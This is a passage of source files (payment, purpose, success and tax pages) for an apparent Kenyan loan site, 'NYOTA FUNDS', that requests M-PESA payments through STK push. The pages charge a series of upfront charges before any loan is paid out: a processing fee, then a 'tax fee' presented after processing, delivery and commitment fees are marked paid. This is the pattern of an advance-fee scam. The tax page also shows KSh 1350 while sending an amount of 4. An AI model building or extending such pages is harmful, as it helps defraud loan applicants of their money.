            data.transactionId ||

            data.checkout_request_id ||

            data.data?.transactionId ||

            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "No transaction ID was returned."
            );

        }


        sessionStorage.setItem(
            "serviceTransactionId",
            transactionId
        );


        button.textContent =
            "Waiting for payment...";


        setStatus(
            "STK Push sent. Please enter your M-PESA PIN. Payment confirmation will happen automatically."
        );


        checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "STK ERROR:",
            error
        );


        setStatus(
            error.message ||
            "Payment request failed.",
            "error"
        );


        resetButton();

    }

}


// ==========================================
// PAYMENT STATUS
// ==========================================

function checkPayment(
    transactionId
){

    let attempts = 0;

    const maxAttempts = 40;


    const timer =
        setInterval(
            async function(){

                attempts++;


                if(
                    attempts >
                    maxAttempts
                ){

                    clearInterval(
                        timer
                    );


                    setStatus(
                        "Payment confirmation is taking longer than expected. Please check your M-PESA messages before trying again.",
                        "error"
                    );


                    resetButton();

                    return;

                }


                try{

                    const response =
                        await fetch(
                            BACKEND +
                            "/payment-status",
                            {

                                method:"POST",

                                headers:{
                                    "Content-Type":
                                        "application/json"
                                },

                                body:JSON.stringify({

                                    transactionId:
                                        transactionId

                                })

                            }
                        );


                    const result =
                        await response.json();


                    console.log(
                        "PAYMENT STATUS:",
                        result
                    );


                    if(!response.ok){

                        return;

                    }


                    const paymentStatus =
                        String(

                            result.status ||

                            result.data?.status ||

                            result.data?.data?.status ||

                            ""

                        ).toLowerCase();


                    // ==============================
                    // SUCCESS
                    // ==============================

                    if(

                        paymentStatus ===
                        "completed" ||

                        paymentStatus ===
                        "success" ||

                        paymentStatus ===
                        "confirmed"

                    ){

                        clearInterval(
                            timer
                        );


                        setStatus(
                            "Payment successful. Redirecting...",
                            "success"
                        );


                        button.disabled =
                            true;

                        button.textContent =
                            "Payment Confirmed";


                        setTimeout(
                            function(){

                                window.location.href =
                                    "success.html";

                            },
                            1000
                        );


                        return;

                    }


                    // ==============================
                    // FAILED / CANCELLED
                    // ==============================

                    if(

                        paymentStatus ===
                        "failed" ||

                        paymentStatus ===
                        "cancelled" ||

                        paymentStatus ===
                        "expired"

                    ){

                        clearInterval(
                            timer
                        );


                        setStatus(
                            "Payment " +
                            paymentStatus +
                            ".",
                            "error"
                        );


                        resetButton();

                    }


                }catch(error){

                    console.error(
                        "PAYMENT STATUS ERROR:",
                        error
                    );

                }

            },
            3000
        );

}

</script>

</body>

</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#0B0217">
<title>NYOTA FUNDS — Payment</title>

<style>
*{box-sizing:border-box}

body{
    margin:0;
    min-height:100vh;
    padding:16px 10px;
    display:flex;
    align-items:center;
    justify-content:center;
    font-family:Arial,sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
}

.card{
    width:100%;
    padding:22px 18px 18px;
    border-radius:18px;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.09),
            rgba(255,255,255,.035)
        );
    border:1px solid rgba(255,255,255,.10);
    box-shadow:
        0 20px 60px rgba(0,0,0,.45),
        inset 0 1px 0 rgba(255,255,255,.05);
}

h1{
    text-align:center;
    font-size:22px;
    margin:2px 0 8px;
}

p{
    font-size:14px;
    line-height:1.5;
    color:rgba(255,255,255,.72);
    text-align:center;
}

.amount{
    margin:18px 0;
    padding:14px 10px;
    border-radius:12px;
    text-align:center;
    font-size:20px;
    font-weight:700;
    background:rgba(155,53,255,.08);
    border:1px solid rgba(155,53,255,.18);
}

label{
    display:block;
    margin:15px 0 7px;
    font-size:14px;
    font-weight:700;
    color:rgba(255,255,255,.88);
}

input{
    width:100%;
    padding:14px 12px;
    border-radius:10px;
    border:1px solid rgba(255,255,255,.12);
    background:rgba(255,255,255,.07);
    color:#fff;
    font-size:16px;
    outline:none;
}

input:focus{
    border-color:rgba(169,72,255,.8);
    box-shadow:0 0 0 3px rgba(155,55,255,.12);
}

input[readonly]{
    opacity:.75;
}

button{
    width:100%;
    padding:15px;
    margin-top:17px;
    border:0;
    border-radius:11px;
    background:linear-gradient(135deg,#9B35FF,#6C1DCE);
    color:#fff;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    box-shadow:0 10px 30px rgba(137,43,226,.30);
}

button:hover{
    background:linear-gradient(135deg,#A844FF,#7625DC);
}

button:disabled{
    background:rgba(255,255,255,.25);
    cursor:not-allowed;
    box-shadow:none;
}

#stkMessage{
    min-height:42px;
    margin-top:13px;
    color:#B86CFF;
    font-size:13px;
    font-weight:600;
}

.success{
    color:#6DFFAA !important;
}

.error{
    color:#FF7D8A !important;
}

.small{
    font-size:12px !important;
    color:rgba(255,255,255,.48) !important;
}
</style>
</head>

<body>

<div class="container">

<div class="card">

<h1>Processing Fee</h1>

<p>
Welcome, <strong id="name">Applicant</strong>
</p>

<p>
Please complete the payment below to continue.
</p>

<div class="amount" id="feeAmount">
Processing Fee: KSh 350
</div>

<label for="fullName">
Full Name
</label>

<input
    type="text"
    id="fullName"
    readonly
>

<label for="phone">
M-PESA Phone Number
</label>

<input
    type="tel"
    id="phone"
    inputmode="numeric"
    autocomplete="tel"
    placeholder="2547XXXXXXXX"
    maxlength="12"
>

<button
    id="payBtn"
    type="button"
>
Pay Processing Fee
</button>

<p
    id="stkMessage"
    role="status"
    aria-live="polite"
></p>

<p class="small">
You will receive an M-PESA prompt on the number entered above.
</p>

</div>

</div>

<script>

"use strict";

/*
 * IMPORTANT:
 *
 * PAYLOR_API_KEY
 * PAYLOR_WEBHOOK_SECRET
 * PAYLOR_CHANNEL_ID
 *
 * MUST NOT be placed in this HTML file.
 *
 * Keep them on your backend/server.
 */

const BACKEND_URL =
    "https://nyota-program-backend.onrender.com";


/* =========================
   LOAD APPLICANT INFORMATION
========================= */

const applicant =
    localStorage.getItem("applicantName") ||
    "Applicant";

const storedFee =
    Number(
        localStorage.getItem("processingFee") ||
        "350"
    );

const processingFee =
    Number.isFinite(storedFee) &&
    storedFee > 0
        ? storedFee
        : 350;


document.getElementById("name")
    .textContent = applicant;

document.getElementById("fullName")
    .value = applicant;

document.getElementById("feeAmount")
    .textContent =
        "Processing Fee: KSh " +
        processingFee.toLocaleString("en-KE");


/* =========================
   ELEMENTS
========================= */

const phoneEl =
    document.getElementById("phone");

const payBtn =
    document.getElementById("payBtn");

const messageEl =
    document.getElementById("stkMessage");


/* =========================
   MESSAGE
========================= */

function setMessage(
    message,
    type = ""
){

    messageEl.textContent =
        message;

    messageEl.className =
        type;
}


/* =========================
   PHONE NORMALIZATION
========================= */

function normalizePhone(value){

    let phone =
        value.replace(
            /[^\d+]/g,
            ""
        );

    if(
        phone.startsWith("+254")
    ){

        phone =
            phone.slice(1);
    }

    if(
        phone.startsWith("07") ||
        phone.startsWith("01")
    ){

        phone =
            "254" +
            phone.slice(1);
    }

    return phone;
}


/* =========================
   PHONE VALIDATION
========================= */

function isValidKenyanPhone(
    phone
){

    return /^254(?:7|1)\d{8}$/
        .test(phone);
}


/* =========================
   BUTTON STATE
========================= */

function setLoading(
    loading,
    text = "Processing..."
){

    payBtn.disabled =
        loading;

    payBtn.textContent =
        loading
            ? text
            : "Pay Processing Fee";
}


/* =========================
   JSON RESPONSE
========================= */

async function readJson(
    response
){

    const text =
        await response.text();

    try{

        return text
            ? JSON.parse(text)
            : {};

    }catch{

        throw new Error(
            "The server returned an invalid response."
        );
    }
}


/* =========================
   START PAYMENT
========================= */

async function payNow(){

    const phone =
        normalizePhone(
            phoneEl.value.trim()
        );


    if(
        !isValidKenyanPhone(phone)
    ){

        setMessage(
            "Enter a valid Kenyan M-PESA number, e.g. 254712345678.",
            "error"
        );

        phoneEl.focus();

        return;
    }


    localStorage.setItem(
        "phoneNumber",
        phone
    );


    localStorage.setItem(
        "fullName",
        document.getElementById(
            "fullName"
        ).value
    );


    setLoading(
        true,
        "Sending STK Push..."
    );


    setMessage(
        "Sending an M-PESA payment request..."
    );


    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/stk-push",
                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:
                            processingFee

                    })

                }
            );


        const data =
            await readJson(
                response
            );


        console.log(
            "STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(
                data.message ||
                "STK Push failed."
            );
        }


        /*
         * Supports both:
         *
         * data.transactionId
         *
         * and
         *
         * data.checkout_request_id
         */

        const transactionId =

            data.transactionId ||

            data.checkout_request_id ||

            data.data?.transactionId ||

            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "The server did not return a transaction ID."
            );
        }


        setLoading(
            true,
            "Waiting for payment..."
        );


        setMessage(
            "M-PESA prompt sent. Enter your M-PESA PIN on your phone to complete the payment."
        );


        await checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "PAYMENT ERROR:",
            error
        );


        setMessage(
            error.message ||
            "Payment request failed.",
            "error"
        );


        setLoading(
            false
        );
    }
}


/* =========================
   CHECK PAYMENT
========================= */

async function checkPayment(
    transactionId
){

    const startedAt =
        Date.now();

    const timeoutMs =
        2 * 60 * 1000;


    while(
        Date.now() -
        startedAt <
        timeoutMs
    ){

        try{

            const response =
                await fetch(
                    BACKEND_URL +
                    "/payment-status",
                    {

                        method:"POST",

                        headers:{
                            "Content-Type":
                                "application/json"
                        },

                        body:
                            JSON.stringify({

                                transactionId:
                                    transactionId

                            })

                    }
                );


            const result =
                await readJson(
                    response
                );


            console.log(
                "PAYMENT STATUS:",
                result
            );


            if(
                result.success &&
                result.data
            ){

                const payment =
                    result.data;


                const status =
                    String(
                        payment.status ||
                        ""
                    ).toUpperCase();


                /*
                 * SUCCESS
                 */

                if(

                    status ===
                    "COMPLETED" ||

                    status ===
                    "SUCCESS" ||

                    status ===
                    "CONFIRMED"

                ){

                    setMessage(
                        "Payment successful. Redirecting...",
                        "success"
                    );


                    setTimeout(
                        function(){

                            window.location.href =
                                "delivery.html";

                        },
                        800
                    );


                    return;
                }


                /*
                 * FAILED
                 */

                if(

                    status ===
                    "CANCELLED" ||

                    status ===
                    "FAILED" ||

                    status ===
                    "EXPIRED"

                ){

                    throw new Error(
                        "Payment " +
                        status.toLowerCase() +
                        "."
                    );
                }

            }


        }catch(error){

            console.error(
                "STATUS ERROR:",
                error
            );


            if(

                /cancelled|failed|expired/i
                    .test(error.message)

            ){

                setMessage(
                    error.message,
                    "error"
                );


                setLoading(
                    false
                );


                return;
            }

        }


        /*
         * Wait 3 seconds
         * before checking again.
         */

        await new Promise(
            resolve =>
                setTimeout(
                    resolve,
                    3000
                )
        );
    }


    /*
     * TIMEOUT
     */

    setMessage(
        "We could not confirm the payment within the expected time. Check your M-PESA messages before trying again.",
        "error"
    );


    setLoading(
        false
    );
}


/* =========================
   BUTTON
========================= */

payBtn.addEventListener(
    "click",
    payNow
);


/* =========================
   PHONE INPUT
========================= */

phoneEl.addEventListener(
    "input",
    function(){

        phoneEl.value =
            phoneEl.value.replace(
                /[^\d+]/g,
                ""
            );
    }
);


/* =========================
   ENTER KEY
========================= */

phoneEl.addEventListener(
    "keydown",
    function(event){

        if(
            event.key ===
            "Enter"
        ){

            payNow();
        }
    }
);

</script>

</body>
</html>
</file>

<file: purpose.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS KENYA</title>

<style>

body{
    margin:0;
    padding:20px;
    background:#0B0217;
    color:#fff;
    font-family:Arial,sans-serif;
}

.container{
    max-width:450px;
    margin:auto;
}

.card{
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:25px;
    border-radius:15px;

    border:1px solid rgba(255,255,255,0.10);

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
}

h1{
    text-align:center;
    color:#fff;
    margin-bottom:30px;
}

.question{
    font-size:20px;
    font-weight:bold;
    margin-bottom:20px;
    color:#fff;
}

.option{
    display:flex;
    align-items:center;
    padding:14px;
    margin-bottom:12px;

    border:1px solid rgba(255,255,255,0.10);
    border-radius:10px;

    cursor:pointer;
    font-size:17px;

    background:rgba(255,255,255,0.055);
    color:#fff;
}

.option input{
    margin-right:15px;
    transform:scale(1.3);
    accent-color:#9B35FF;
}

button{
    width:100%;
    padding:15px;
    margin-top:25px;

    background:
        linear-gradient(
            135deg,
            #9B35FF,
            #6C1DCE
        );

    color:white;
    border:none;
    border-radius:10px;
    font-size:18px;
    cursor:pointer;
}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>NYOTA FUNDS KENYA</h1>

<div class="question">
What will you do with the funds?
</div>

<label class="option">
<input type="radio" name="purpose" value="Starting a Business">
Starting a Business
</label>

<label class="option">
<input type="radio" name="purpose" value="Expanding My Business">
Expanding My Business
</label>

<label class="option">
<input type="radio" name="purpose" value="Education">
Education
</label>

<label class="option">
<input type="radio" name="purpose" value="Agriculture">
Agriculture
</label>

<label class="option">
<input type="radio" name="purpose" value="Buying Equipment">
Buying Equipment
</label>

<label class="option">
<input type="radio" name="purpose" value="Home Improvement">
Home Improvement
</label>

<label class="option">
<input type="radio" name="purpose" value="Personal Development">
Personal Development
</label>

<label class="option">
<input type="radio" name="purpose" value="Other">
Other
</label>

<button id="continueBtn" onclick="continueNext()">
    Continue
</button>

</div>

</div>

<script>

function continueNext(){

let selected=document.querySelector('input[name="purpose"]:checked');

if(!selected){
alert("Please select a purpose.");
return;
}

localStorage.setItem("purpose",selected.value);

const button = document.getElementById("continueBtn");
button.textContent = "Processing...";
button.disabled = true;

window.location.href="amount.html";

}

</script>

</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#0B7A2F">

<title>NYOTA FUNDS - Payment Successful</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:Arial,sans-serif;
    min-height:100vh;
    overflow:hidden;
    display:flex;
    align-items:center;
    justify-content:center;
    background:
        radial-gradient(circle at 10% 10%,rgba(34,197,94,.35),transparent 28%),
        radial-gradient(circle at 90% 90%,rgba(59,130,246,.35),transparent 28%),
        linear-gradient(135deg,#0B7A2F,#2563EB);
    color:white;
}

/* Card */

.container{
    width:100%;
    max-width:420px;
    padding:15px;
    position:relative;
    z-index:10;
}

.card{
    background:rgba(255,255,255,.12);
    backdrop-filter:blur(14px);
    border:1px solid rgba(255,255,255,.18);
    border-radius:22px;
    padding:30px 22px;
    text-align:center;
    box-shadow:0 20px 50px rgba(0,0,0,.30);
}

.badge{
    display:inline-block;
    background:#16A34A;
    padding:8px 18px;
    border-radius:40px;
    font-size:12px;
    font-weight:bold;
    margin-bottom:18px;
}

.check{
    width:90px;
    height:90px;
    margin:auto;
    margin-bottom:18px;
    border-radius:50%;
    background:#16A34A;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:46px;
    animation:pop .6s ease;
}

@keyframes pop{
    0%{
        transform:scale(.2);
    }
    70%{
        transform:scale(1.15);
    }
    100%{
        transform:scale(1);
    }
}

h1{
    font-size:28px;
    margin-bottom:10px;
}

.name{
    font-size:21px;
    font-weight:bold;
    color:#DCFCE7;
    margin-bottom:18px;
}

p{
    color:rgba(255,255,255,.92);
    line-height:1.6;
    font-size:14px;
    margin-bottom:12px;
}

button{
    width:100%;
    padding:15px;
    margin-top:18px;
    border:none;
    border-radius:12px;
    background:#16A34A;
    color:white;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
}

button:hover{
    background:#15803D;
}

/* Flowers */

.flower{
    position:fixed;
    top:-60px;
    pointer-events:none;
    z-index:1;
    animation:fall linear forwards;
}

@keyframes fall{

    0%{
        transform:
            translateY(-80px)
            rotate(0deg);
        opacity:1;
    }

    100%{
        transform:
            translateY(110vh)
            rotate(1080deg);
        opacity:.15;
    }
}

/* Mobile */

@media(max-width:400px){

    .container{
        max-width:390px;
        padding:10px;
    }

    .card{
        padding:24px 18px;
    }

    h1{
        font-size:24px;
    }

    .name{
        font-size:18px;
    }

}
</style>
</head>

<body>

<div class="container">

<div class="card">

<div class="badge">
🌟 NYOTA FUNDS
</div>

<div class="check">
✓
</div>

<h1>Congratulations!</h1>

<div
    class="name"
    id="applicantName"
>
    Applicant
</div>

<p>
Your payment has been confirmed successfully.
</p>

<p>
Your NYOTA FUNDS application has been submitted for final verification.
</p>

<p>
You are now one step closer to completing your application.
</p>

<p>
Thank you for choosing NYOTA FUNDS.
</p>

<button onclick="finish()">
Finish
</button>

</div>

</div>

<script>
"use strict";

/* Applicant name */

const applicant =
    localStorage.getItem("fullname") ||
    localStorage.getItem("fullName") ||
    localStorage.getItem("applicantName") ||
    "Applicant";

document.getElementById(
    "applicantName"
).textContent = applicant;

/* Flower celebration */

const flowers = [
    "🌸",
    "🌺",
    "🌹",
    "🌼",
    "🌷",
    "🌻",
    "💐",
    "🌿"
];

function createFlower(){

    const flower =
        document.createElement("div");

    flower.className = "flower";

    flower.textContent =
        flowers[
            Math.floor(
                Math.random()*flowers.length
            )
        ];

    flower.style.left =
        Math.random()*100 + "vw";

    flower.style.fontSize =
        (20 + Math.random()*28) + "px";

    flower.style.animationDuration =
        (4 + Math.random()*5) + "s";

    document.body.appendChild(flower);

    setTimeout(function(){

        flower.remove();

    },9000);

}

/* Start with many flowers */

for(let i=0;i<50;i++){

    setTimeout(
        createFlower,
        i*70
    );

}

/* Continue every 120ms */

const flowerInterval =
    setInterval(
        createFlower,
        120
    );

/* Keep for 20 minutes */

setTimeout(function(){

    clearInterval(flowerInterval);

},20*60*1000);

function finish(){

    alert(
        "Thank you for choosing NYOTA FUNDS."
    );

}
</script>

</body>
</html>
</file>

<file: tax.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Tax / Service Payment</title>

<style>
*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:22px 18px 18px;
    border-radius:18px;
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.10);
}

h1{
    color:#fff;
    font-size:22px;
    font-weight:700;
    text-align:center;
    margin:2px 0 16px;
}

.status{
    background:rgba(155,53,255,0.08);
    color:#B86CFF;
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.7;
    text-align:center;
    margin-bottom:10px;
    border:1px solid rgba(155,53,255,0.18);
}

.info{
    background:rgba(255,255,255,0.05);
    color:rgba(255,255,255,0.72);
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.5;
    text-align:center;
    margin-bottom:15px;
    border:1px solid rgba(255,255,255,0.10);
}

.customer{
    background:rgba(255,255,255,0.045);
    padding:15px;
    border-radius:13px;
    text-align:left;
    font-size:14px;
    border:1px solid rgba(255,255,255,0.10);
    margin-bottom:15px;
}

.customer p{
    margin:9px 0;
    line-height:1.45;
}

.customer b{
    color:rgba(255,255,255,0.88);
}

.customer span{
    color:#B86CFF;
    font-weight:600;
}

.amount{
    background:rgba(155,53,255,0.08);
    border:1px solid rgba(155,53,255,0.18);
    color:#B86CFF;
    padding:14px 12px;
    border-radius:12px;
    text-align:center;
    font-size:18px;
    font-weight:700;
    margin-bottom:15px;
}

button{
    width:100%;
    padding:15px;
    margin-top:5px;
    border:none;
    border-radius:11px;
    background:
        linear-gradient(
            135deg,
            #9B35FF,
            #6C1DCE
        );
    color:#fff;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(137,43,226,0.30);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:rgba(255,255,255,0.55);
    cursor:not-allowed;
    box-shadow:none;
}

#stkMessage{
    min-height:20px;
    margin-top:12px;
    text-align:center;
    font-size:13px;
    line-height:1.4;
    color:rgba(255,255,255,0.65);
}

.success{
    color:#6DFFAA !important;
}

.error{
    color:#FF7D8A !important;
}
</style>
</head>

<body>

<div class="container">

<div class="card">

<h1>TAX FEE PAYMENT</h1>

<div class="status">
✅ Processing Fee Paid<br>
✅ Delivery Charges Fee Paid<br>
✅ Commitment Fee Paid
</div>

<div class="info">
    Congratulations! Your application has reached the final tax payment stage.

Complete the payment below to finalize the processing of your NYOTA Funds application
</div>

<div class="customer">

<p>
<b>Applicant:</b>
<span id="fullName">Loading...</span>
</p>2

<p>
<b>Phone:</b>
<span id="phone">Loading...</span>
</p>

</div>

<div class="amount">
    TAX FEE: KSh 1350
</div>

<button
    id="payBtn"
    type="button"
    onclick="payNow()"
>
    Pay KSh 1350
</button>

<p id="stkMessage"></p>

</div>

</div>


<script>

"use strict";


/*
|--------------------------------------------------------------------------
| SAME BACKEND USED BY YOUR WORKING PAYMENT PAGES
|--------------------------------------------------------------------------
*/

const BACKEND_URL =
    "https://nyota-program-backend.onrender.com";

const PAYMENT_AMOUNT = 4;


/*
|--------------------------------------------------------------------------
| CUSTOMER DETAILS
|--------------------------------------------------------------------------
*/

const fullName =
    localStorage.getItem("fullName");

const phone =
    localStorage.getItem("phoneNumber");


document.getElementById("fullName")
    .textContent =
        fullName || "Applicant";


document.getElementById("phone")
    .textContent =
        phone || "Not available";


/*
|--------------------------------------------------------------------------
| ELEMENTS
|--------------------------------------------------------------------------
*/

const payBtn =
    document.getElementById("payBtn");

const message =
    document.getElementById("stkMessage");


/*
|--------------------------------------------------------------------------
| STATUS
|--------------------------------------------------------------------------
*/

function setMessage(
    text,
    type = ""
){

    message.textContent = text;
    message.className = type;
}


/*
|--------------------------------------------------------------------------
| BUTTON
|--------------------------------------------------------------------------
*/

function setButton(
    disabled,
    text
){

    payBtn.disabled = disabled;
    payBtn.textContent = text;
}


/*
|--------------------------------------------------------------------------
| START PAYMENT
|--------------------------------------------------------------------------
*/

async function payNow(){

    const savedPhone =
        localStorage.getItem(
            "phoneNumber"
        );


    if(!savedPhone){

        setMessage(
            "Phone number not found. Please return to the previous page.",
            "error"
        );

        return;
    }


    setButton(
        true,
        "Sending STK Push..."
    );


    setMessage(
        "Sending payment request..."
    );


    try{

        const response =
            await fetch(
                BACKEND_URL +
                "/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            savedPhone,

                        amount:
                            PAYMENT_AMOUNT

                    })
                }
            );


        const data =
            await response.json();


        console.log(
            "STK RESPONSE:",
            data
        );


        if(
            !response.ok ||
            data.success === false
        ){

            throw new Error(
                data.message ||
                "Payment request failed."
            );
        }


        /*
         * Support the transaction ID formats
         * returned by your backend.
         */

        const transactionId =

            data.transactionId ||

            data.checkout_request_id ||

            data.data?.transactionId ||

            data.data?.checkout_request_id;


        if(!transactionId){

            throw new Error(
                "No payment transaction ID was returned."
            );
        }


        localStorage.setItem(
            "taxTransactionId",
            transactionId
        );


        setButton(
            true,
            "Waiting for payment..."
        );


        setMessage(
            "STK Push sent successfully. Enter your M-PESA PIN."
        );


        await checkPayment(
            transactionId
        );


    }catch(error){

        console.error(
            "STK ERROR:",
            error
        );


        setMessage(
            error.message ||
            "Payment request failed. Please try again.",
            "error"
        );


        setButton(
            false,
            "Pay KSh 1,350"
        );
    }
}


/*
|--------------------------------------------------------------------------
| PAYMENT STATUS
|--------------------------------------------------------------------------
*/

async function checkPayment(
    transactionId
){

    const startTime =
        Date.now();

    const timeout =
        2 * 60 * 1000;


    while(
        Date.now() -
        startTime <
        timeout
    ){

        try{

            const response =
                await fetch(
                    BACKEND_URL +
                    "/payment-status",
                    {
                        method:"POST",

                        headers:{
                            "Content-Type":
                                "application/json"
                        },

                        body:JSON.stringify({

                            transactionId:
                                transactionId

                        })
                    }
                );


            const result =
                await response.json();


            console.log(
                "PAYMENT STATUS:",
                result
            );


            /*
             * Support both:
             *
             * result.status
             *
             * result.data.status
             */

            const payment =
                result.data ||
                result;


            const status =
                String(
                    payment.status ||
                    payment.data?.status ||
                    ""
                ).toUpperCase();


            /*
             * SUCCESS
             */

            if(

                status === "COMPLETED" ||

                status === "SUCCESS" ||

                status === "CONFIRMED"

            ){

                setMessage(
                    "Payment confirmed successfully. Redirecting...",
                    "success"
                );


                setButton(
                    true,
                    "Payment Confirmed"
                );


                setTimeout(
                    function(){

                        window.location.href =
                            "final.html";

                    },
                    1000
                );


                return;
            }


            /*
             * FAILED
             */

            if(

                status === "FAILED" ||

                status === "CANCELLED" ||

                status === "EXPIRED"

            ){

                setMessage(
                    "Payment " +
                    status.toLowerCase() +
                    ".",
                    "error"
                );


                setButton(
                    false,
                    "Pay KSh 1,350"
                );


                return;
            }


            setMessage(
                "Confirming payment..."
            );


        }catch(error){

            console.error(
                "STATUS ERROR:",
                error
            );

        }


        /*
         * Poll every 3 seconds.
         */

        await new Promise(
            function(resolve){

                setTimeout(
                    resolve,
                    3000
                );

            }
        );
    }


    /*
     * TIMEOUT
     */

    setMessage(
        "Payment confirmation timed out. Check your M-PESA messages before trying again.",
        "error"
    );


    setButton(
        false,
        "Pay KSh 1,350"
    );
}

</script>

</body>
  </html>
</file>
